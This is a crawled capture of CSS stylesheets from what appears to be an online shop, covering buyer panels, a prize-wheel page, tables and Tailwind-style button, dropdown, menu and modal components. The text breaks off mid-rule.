.buyer-box .buyer-info .dl .dl-left {
  float: left;
  width: 110px;
}

.buyer-box .buyer-info .dl .dl-right {
  float: right;
  width: 60px;
  text-align: center;
}

.buyer-box .buyer-info .icon-arrow-down-a {
  color: #00850a;
}

.buyer-box .buyer-info .icon-arrow-up-a {
  color: #1092ce;
}

.buyer-box .buyer-info .btn-goto,
.buyer-box .buyer-info .btn-collect {
  display: inline-block;
  width: 90px;
  height: 28px;
  font-size: 12px;
  line-height: 28px;
  text-align: center;
  border: 1px solid #b69144;
}

.buyer-box .buyer-info .btn-goto {
  margin-right: 15px;
}

.buyer-box .buyer-info .btn-collect {
  color: #f55a4e;
}

.buyer-box .buyer-info .qrcode {
  width: 84px;
  padding: 7px;
  margin: 0 auto;
  text-align: center;
  border: 1px solid #cccccc;
}

.buyer-box .buyer-info .seller {
  float: none;
  width: 100%;
}

.buyer-box .buyer-info .seller li {
  padding: 15px 10px;
}

.buyer-box .buyer-info .seller .btn-collect-shop {
  margin-left: 16px;
}

.buyer-box .shop-search {
  padding: 15px 0;
  margin: 10px 0;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.buyer-box .shop-search p,
.buyer-box .shop-search .search-area {
  padding: 0 10px;
}

.buyer-box .shop-search p {
  color: #666666;
}

.buyer-box .shop-search .search-area {
  position: relative;
}

.buyer-box .shop-search .search-area input {
  width: 99%;
  height: 29px;
  line-height: 29px;
}

.buyer-box .shop-search .icon-search-a {
  position: absolute;
  top: 4px;
  right: 15px;
  font-size: 20px;
}

.lately-browse {
  width: 100%;
}

.lately-browse .browse-title {
  margin: 8px 0;
  color: #666666;
}

.lately-browse .browse-item {
  position: relative;
  width: 100%;
  height: 215px;
  margin-bottom: 10px;
  border: 1px solid #cccccc;
}

.lately-browse .browse-item .price {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 30px;
  font-size: 14px;
  line-height: 30px;
  color: #333333;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.9);
}

.purchase-tab {
  padding-bottom: 30px;
  background: #ffffff;
  border: 1px solid #cccccc;
}

.purchase-tab .switchable-nav li {
  height: 52px;
  line-height: 52px;
  border-top: 2px solid #e8e8e8;
}

.purchase-tab .switchable-nav li.active {
  color: #dfc182;
  cursor: default;
  background-color: #ffffff;
  border-top: 2px solid #dfc182;
}

.purchase-tab .switchable-nav li.active span {
  color: #dfc182;
}

.purchase-tab .bd img {
  display: block;
  margin: 0 auto;
}

.purchase-tab .bd img.mb-15 {
  margin-bottom: 15px;
}

/* purchase_no_groupon page */
.groupon-info {
  height: 700px;
  margin-top: -1px;
  color: #666666;
  text-align: center;
  border-top: 2px solid #dfc182;
}

.groupon-info .wrap-lg {
  padding: 10px;
  margin: 150px auto 0;
}

.groupon-info .wrap-lg p {
  margin: 30px 0;
  font-size: 18px;
}

.groupon-info .wrap-lg a {
  font-size: 14px;
  color: #ffffff;
}

.groupon-icon {
  position: relative;
  width: 130px;
  height: 130px;
  margin: 0 auto;
  background-color: #eee6d5;
  border-radius: 50%;
}

.groupon-icon:after {
  display: inline-block;
  width: 72px;
  height: 130px;
  content: "";
  background: url(../images/groupon_icon.png) no-repeat center;
}

.article-box .col-lg-3 {
  margin-right: 15px;
}

.article-box .dropmenu {
  font-size: 14px;
  cursor: pointer;
  background-color: #ffffff;
}

.article-box .dropmenu-header {
  position: relative;
  height: 50px;
  line-height: 50px;
  background-color: #ffffff;
  border-bottom: 1px solid #efefef;
}

.article-box .dropmenu-header span {
  padding-left: 45px;
  font-size: 14px;
  color: #1092ce;
}

.article-box .icon-shop {
  top: 16px;
  left: 16px;
  width: 16px;
  height: 15px;
  background-position: -57px -4px;
}

.article-box .icon-shop:after {
  position: relative;
  top: -9px;
  left: -5px;
  display: inline-block;
  width: 25px;
  height: 25px;
  text-align: center;
  content: "";
  border: 1px solid #cc0a0a;
  border-radius: 50%;
}

.article-box .icon-arrow-down {
  display: none;
}

.article-box .dropmenu-items {
  display: none;
}

.article-box .cur .icon-arrow-down {
  display: inline-block;
}

.article-box .cur .icon-arrow-right {
  display: none;
}

.article-box .cur .dropmenu-items {
  display: block;
}

.lotter-wrap .title {
  position: relative;
  margin-bottom: 150px;
  color: #6d2512;
  text-align: center;
}

.lotter-wrap .title h1 {
  margin-bottom: 10px;
  font-size: 60px;
}

.lotter-wrap .title .dirscript {
  font-size: 18px;
}

.lotter-wrap .title-before,
.lotter-wrap .title-after {
  color: #ffffff;
  text-shadow: #6d2512 3px 0 0, #6d2512 0 3px 0, #6d2512 -3px 0 0, #6d2512 0 -3px 0;
  *-webkit-filter: glow(Color=#000000, Strength=1);
  *        filter: glow(Color=#000000, Strength=1);
}

.lotter-wrap .title-before {
  color: #fff7a6;
}

.lotter-wrap .qrcode {
  position: absolute;
  top: 10px;
  right: 50px;
  width: 100px;
  padding: 10px;
  text-align: center;
  background: #ffffff;
  border-radius: 5px;
}

.lotter-wrap .lotter-content {
  position: relative;
}

.lotter-wrap .prize-box {
  float: left;
  width: 50%;
  margin-right: 20px;
}

.lotter-wrap .prize-rule {
  float: left;
  width: 46%;
  color: #882c0d;
}

.lotter-wrap .rule-content {
  position: relative;
  padding: 35px 30px 20px;
  margin-bottom: 50px;
  background: #fff8c2;
  border-radius: 5px;
}

.lotter-wrap .rule-name {
  position: absolute;
  top: -20px;
  left: 0;
  width: 190px;
  height: 40px;
  padding-left: 10px;
  font-size: 24px;
  line-height: 40px;
  color: #872b0d;
  background: #f7d15f;
}

.lotter-wrap .rule-name:after {
  position: absolute;
  top: 0;
  right: -20px;
  width: 0;
  height: 0;
  content: "";
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
  border-left: 20px solid #f7d15f;
}

.lotter-wrap .rule-list {
  font-size: 14px;
  line-height: 25px;
}

.lotter-wrap .rule-list ol {
  list-style-type: decimal;
}

.lotter-wrap .prize-result {
  padding: 25px 0;
  text-align: center;
  background: #fff8c2;
  border-radius: 5px;
}

.lotter-wrap .prize-result .btn {
  margin-bottom: 10px;
}

.lotter-wrap .prize-result p {
  font-size: 14px;
}

.lotter-wrap .chance {
  margin-bottom: 10px;
  font-size: 20px;
}

.lotter-wrap .chance span {
  display: inline-block;
  padding: 1px 15px;
  margin: 0 5px;
  border: 1px solid #ff9140;
}

.banner {
  display: block;
  width: 75%;
  margin-right: auto;
  margin-left: auto;
}
.switchable-nav .p-4{

    position: relative;}
.switchable-nav .p-4 .num{

    position: absolute;right: 50%;margin-right: -31px;top: 0;background: #FFD900;color: #fff;padding: 0 6px;border-radius: 50px;}
.banner .turnplate {
  position: relative;
  display: block;
  width: 100%;
  background: url(../images/turnplate-bg.png);
  background-size: 100% 100%;
}

.banner .turnplate canvas.item {
  width: 100%;
}

.banner .turnplate img.pointer {
  position: absolute;
  top: 27.7%;
  left: 37.2%;
  width: 25.5%;
  height: 34.4%;
}

.prize-info input {
  width: 60%;
}
.j-table {
    border-collapse: collapse;
}
.j-table th  {
    background-color: #F4F4F4;
    font-weight: 400;
    /* border: 1px solid #F4F4F4; */
    padding: 10px 16px;
    text-align: center;
    white-space: nowrap;
}
.j-table td {
    font-weight: 400;
    /* border: 1px solid #F4F4F4; */
    padding: 8px 10px;
    vertical-align: top;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://rigolshop.eu/app/topc/statics/stylesheets/tailwind.css?1767198951
body_size: 9093
content:
:root {
  color-scheme: light;
  --in: 72.06% 0.191 231.6;
  --su: 64.8% 0.150 160;
  --wa: 84.71% 0.199 83.87;
  --er: 71.76% 0.221 22.18;
  --pc: 89.824% 0.06192 275.75;
  --ac: 15.352% 0.0368 183.61;
  --inc: 0% 0 0;
  --suc: 0% 0 0;
  --wac: 0% 0 0;
  --erc: 0% 0 0;
  --rounded-box: 1rem;
  --rounded-btn: 0.5rem;
  --rounded-badge: 1.9rem;
  --animation-btn: 0.25s;
  --animation-input: .2s;
  --btn-focus-scale: 0.95;
  --border-btn: 1px;
  --tab-border: 1px;
  --tab-radius: 0.5rem;
  --p: 49.12% 0.3096 275.75;
  --s: 69.71% 0.329 342.55;
  --sc: 98.71% 0.0106 342.55;
  --a: 76.76% 0.184 183.61;
  --n: 32.1785% 0.02476 255.701624;
  --nc: 89.4994% 0.011585 252.096176;
  --b1: 100% 0 0;
  --b2: 96.1151% 0 0;
  --b3: 92.4169% 0.00108 197.137559;
  --bc: 27.8078% 0.029596 256.847952;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::-webkit-backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

@media (hover:hover) {
  .d-menu li > *:not(ul, .d-menu-title, details, .d-btn):active,
.d-menu li > *:not(ul, .d-menu-title, details, .d-btn).d-active,
.d-menu li > details > summary:active {
    --tw-bg-opacity: 1;
    background-color: var(--fallback-n,oklch(var(--n)/var(--tw-bg-opacity)));
    --tw-text-opacity: 1;
    color: var(--fallback-nc,oklch(var(--nc)/var(--tw-text-opacity)));
  }
}

.d-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  height: 3rem;
  min-height: 3rem;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: var(--rounded-btn, 0.5rem);
  border-color: transparent;
  border-color: oklch(var(--btn-color, var(--b2)) / var(--tw-border-opacity));
  padding-left: 1rem;
  padding-right: 1rem;
  text-align: center;
  font-size: 0.875rem;
  line-height: 1em;
  gap: 0.5rem;
  font-weight: 600;
  text-decoration-line: none;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
  border-width: var(--border-btn, 1px);
  -webkit-transition-property: color, background-color, border-color, opacity, -webkit-box-shadow, -webkit-transform;
  transition-property: color, background-color, border-color, opacity, -webkit-box-shadow, -webkit-transform;
  transition-property: color, background-color, border-color, opacity, box-shadow, transform;
  transition-property: color, background-color, border-color, opacity, box-shadow, transform, -webkit-box-shadow, -webkit-transform;
  --tw-text-opacity: 1;
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-text-opacity)));
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
  -webkit-box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
          box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  outline-color: var(--fallback-bc,oklch(var(--bc)/1));
  background-color: oklch(var(--btn-color, var(--b2)) / var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  --tw-border-opacity: 1;
}

.d-btn-disabled,
  .d-btn[disabled],
  .d-btn:disabled {
  pointer-events: none;
}

.d-btn-circle {
  height: 3rem;
  width: 3rem;
  border-radius: 9999px;
  padding: 0px;
}

:where(.d-btn:is(input[type="checkbox"])),
:where(.d-btn:is(input[type="radio"])) {
  width: auto;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.d-btn:is(input[type="checkbox"]):after,
.d-btn:is(input[type="radio"]):after {
  --tw-content: attr(aria-label);
  content: var(--tw-content);
}

.d-dropdown {
  position: relative;
  display: inline-block;
}

.d-dropdown > *:not(summary):focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.d-dropdown .d-dropdown-content {
  position: absolute;
}

.d-dropdown:is(:not(details)) .d-dropdown-content {
  visibility: hidden;
  opacity: 0;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
  --tw-scale-x: .95;
  --tw-scale-y: .95;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  -webkit-transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
}

.d-dropdown-end .d-dropdown-content {
  inset-inline-end: 0px;
}

.d-dropdown-left .d-dropdown-content {
  bottom: auto;
  inset-inline-end: 100%;
  top: 0px;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
}

.d-dropdown-right .d-dropdown-content {
  bottom: auto;
  inset-inline-start: 100%;
  top: 0px;
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
}

.d-dropdown-bottom .d-dropdown-content {
  bottom: auto;
  top: 100%;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
}

.d-dropdown-top .d-dropdown-content {
  bottom: 100%;
  top: auto;
  -webkit-transform-origin: bottom;
      -ms-transform-origin: bottom;
          transform-origin: bottom;
}

.d-dropdown-end.d-dropdown-right .d-dropdown-content {
  bottom: 0px;
  top: auto;
}

.d-dropdown-end.d-dropdown-left .d-dropdown-content {
  bottom: 0px;
  top: auto;
}

.d-dropdown.d-dropdown-open .d-dropdown-content,
.d-dropdown:not(.d-dropdown-hover):focus .d-dropdown-content,
.d-dropdown:focus-within .d-dropdown-content {
  visibility: visible;
  opacity: 1;
}

@media (hover: hover) {
  .d-dropdown.d-dropdown-hover:hover .d-dropdown-content {
    visibility: visible;
    opacity: 1;
  }

  .d-btn:hover {
    --tw-border-opacity: 1;
    border-color: var(--fallback-b3,oklch(var(--b3)/var(--tw-border-opacity)));
    --tw-bg-opacity: 1;
    background-color: var(--fallback-b3,oklch(var(--b3)/var(--tw-bg-opacity)));
  }

  @supports (color: color-mix(in oklab, black, black)) {
    .d-btn:hover {
      background-color: color-mix(
            in oklab,
            oklch(var(--btn-color, var(--b2)) / var(--tw-bg-opacity, 1)) 90%,
            black
          );
      border-color: color-mix(
            in oklab,
            oklch(var(--btn-color, var(--b2)) / var(--tw-border-opacity, 1)) 90%,
            black
          );
    }
  }

  @supports not (color: oklch(0% 0 0)) {
    .d-btn:hover {
      background-color: var(--btn-color, var(--fallback-b2));
      border-color: var(--btn-color, var(--fallback-b2));
    }
  }

  .d-btn.d-glass:hover {
    --glass-opacity: 25%;
    --glass-border-opacity: 15%;
  }

  .d-btn-ghost:hover {
    border-color: transparent;
  }

  @supports (color: oklch(0% 0 0)) {
    .d-btn-ghost:hover {
      background-color: var(--fallback-bc,oklch(var(--bc)/0.2));
    }
  }

  .d-btn-disabled:hover,
    .d-btn[disabled]:hover,
    .d-btn:disabled:hover {
    --tw-border-opacity: 0;
    background-color: var(--fallback-n,oklch(var(--n)/var(--tw-bg-opacity)));
    --tw-bg-opacity: 0.2;
    color: var(--fallback-bc,oklch(var(--bc)/var(--tw-text-opacity)));
    --tw-text-opacity: 0.2;
  }

  @supports (color: color-mix(in oklab, black, black)) {
    .d-btn:is(input[type="checkbox"]:checked):hover, .d-btn:is(input[type="radio"]:checked):hover {
      background-color: color-mix(in oklab, var(--fallback-p,oklch(var(--p)/1)) 90%, black);
      border-color: color-mix(in oklab, var(--fallback-p,oklch(var(--p)/1)) 90%, black);
    }
  }

  .d-dropdown.d-dropdown-hover:hover .d-dropdown-content {
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
        -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  :where(.d-menu li:not(.d-menu-title, .d-disabled) > *:not(ul, details, .d-menu-title)):not(.d-active, .d-btn):hover, :where(.d-menu li:not(.d-menu-title, .d-disabled) > details > summary:not(.d-menu-title)):not(.d-active, .d-btn):hover {
    cursor: pointer;
    outline: 2px solid transparent;
    outline-offset: 2px;
  }

  @supports (color: oklch(0% 0 0)) {
    :where(.d-menu li:not(.d-menu-title, .d-disabled) > *:not(ul, details, .d-menu-title)):not(.d-active, .d-btn):hover, :where(.d-menu li:not(.d-menu-title, .d-disabled) > details > summary:not(.d-menu-title)):not(.d-active, .d-btn):hover {
      background-color: var(--fallback-bc,oklch(var(--bc)/0.1));
    }
  }
}

.d-dropdown:is(details) summary::-webkit-details-marker {
  display: none;
}

.d-input {
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  height: 3rem;
  padding-left: 1rem;
  padding-right: 1rem;
  font-size: 1rem;
  line-height: 2;
  line-height: 1.5rem;
  border-radius: var(--rounded-btn, 0.5rem);
  border-width: 1px;
  border-color: transparent;
  --tw-bg-opacity: 1;
  background-color: var(--fallback-b1,oklch(var(--b1)/var(--tw-bg-opacity)));
}

.d-input[type="number"]::-webkit-inner-spin-button,
.d-input-md[type="number"]::-webkit-inner-spin-button {
  margin-top: -1rem;
  margin-bottom: -1rem;
  -webkit-margin-end: -1rem;
          margin-inline-end: -1rem;
}

.d-join .d-dropdown .d-join-item:first-child:not(:last-child),
  .d-join *:first-child:not(:last-child) .d-dropdown .d-join-item {
  border-start-end-radius: inherit;
  border-end-end-radius: inherit;
}

.d-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 0.875rem;
  line-height: 1.25rem;
  padding: 0.5rem;
}

.d-menu :where(li ul) {
  position: relative;
  white-space: nowrap;
  -webkit-margin-start: 1rem;
          margin-inline-start: 1rem;
  -webkit-padding-start: 0.5rem;
          padding-inline-start: 0.5rem;
}

.d-menu :where(li:not(.d-menu-title) > *:not(ul, details, .d-menu-title, .d-btn)), .d-menu :where(li:not(.d-menu-title) > details > summary:not(.d-menu-title)) {
  display: grid;
  grid-auto-flow: column;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 0.5rem;
  grid-auto-columns: minmax(auto, -webkit-max-content) auto -webkit-max-content;
  grid-auto-columns: minmax(auto, max-content) auto max-content;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.d-menu li.d-disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  color: var(--fallback-bc,oklch(var(--bc)/0.3));
}

.d-menu :where(li > .d-menu-dropdown:not(.d-menu-dropdown-show)) {
  display: none;
}

:where(.d-menu li) {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

:where(.d-menu li) .d-badge {
  justify-self: end;
}

.d-modal {
  pointer-events: none;
  position: fixed;
  inset: 0px;
  margin: 0px;
  display: grid;
  height: 100%;
  max-height: none;
  width: 100%;
  max-width: none;
  justify-items: center;
  padding: 0px;
  opacity: 0;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
  z-index: 999;
  background-color: transparent;
  color: inherit;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
  -webkit-transition-property: opacity, visibility, -webkit-transform;
  transition-property: opacity, visibility, -webkit-transform;
  transition-property: transform, opacity, visibility;
  transition-property: transform, opacity, visibility, -webkit-transform;
  overflow-y: hidden;
}

:where(.d-modal) {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.d-modal-box {
  max-height: calc(100vh - 5em);
  grid-column-start: 1;
  grid-row-start: 1;
  width: 91.666667%;
  max-width: 32rem;
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-bottom-right-radius: var(--rounded-box, 1rem);
  border-bottom-left-radius: var(--rounded-box, 1rem);
  border-top-left-radius: var(--rounded-box, 1rem);
  border-top-right-radius: var(--rounded-box, 1rem);
  --tw-bg-opacity: 1;
  background-color: var(--fallback-b1,oklch(var(--b1)/var(--tw-bg-opacity)));
  padding: 1.5rem;
  -webkit-transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 25px 50px -12px;
          box-shadow: rgba(0, 0, 0, 0.25) 0px 25px 50px -12px;
  overflow-y: auto;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
}

.d-modal-open,
.d-modal:target,
.d-modal-toggle:checked + .d-modal,
.d-modal[open] {
  pointer-events: auto;
  visibility: visible;
  opacity: 1;
}

.d-modal-action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.5rem;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

:root:has(:is(.d-modal-open, .d-modal:target, .d-modal-toggle:checked + .d-modal, .d-modal[open])) {
  overflow: hidden;
  scrollbar-gutter: stable;
}

.d-toast {
  position: fixed;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-width: -webkit-fit-content;
